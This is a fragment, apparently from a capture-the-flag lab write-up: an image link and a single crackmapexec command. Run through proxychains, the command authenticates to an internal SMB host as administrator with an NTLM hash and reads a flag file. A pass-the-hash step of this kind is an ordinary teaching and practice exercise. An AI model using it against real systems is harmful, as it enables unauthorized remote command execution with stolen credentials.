 proxychains4 crackmapexec smb 172.22.8.15 -u administrator -H 2c9d81bdcf3ec8b1def10328a7cc2f08 -d xiaorang.lab -x "type C:\Users\Administrator\flag\flag03.txt"